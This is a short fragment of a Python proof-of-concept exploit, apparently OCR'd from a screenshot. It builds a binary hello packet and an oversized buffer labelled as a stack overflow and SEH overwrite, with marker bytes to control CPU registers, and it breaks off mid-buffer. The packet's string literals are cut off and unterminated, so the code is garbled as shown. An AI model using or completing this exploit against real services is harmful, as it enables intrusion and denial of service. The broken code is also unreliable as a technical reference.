
PoC:
import socket, sys

hello = ('\x01\x00\x00\x00\x80\x71\x00\x01\x00\x00\x
         '\x41\x4e\x43\x20\x20\x20\x20\x20\x20\x20\x
         '\x58\x59\x50\x4f\x58\x59\x21\x00\x00\x00\x
         '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
         '\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
         '\x00\x00\x00\x00\x10\x00\x00\x15\x31\x2e\x
         '\x30\x2e\x31\x30\x30\x30\x38\x2e\x33\x2e\x
         '\x31\x20\x00\x80\x00')

# 33406 bytes

buffer  = '\x41' * 20957 # STACK OVERFLOW / SEH OVER
buffer += '\x42' * 8 # RCX = 4242424242424242

buffer += '\x43' * 8 # defiler ;]

buffer += '\x44\x44\x44\x44' # EAX = 44444444 / RAX 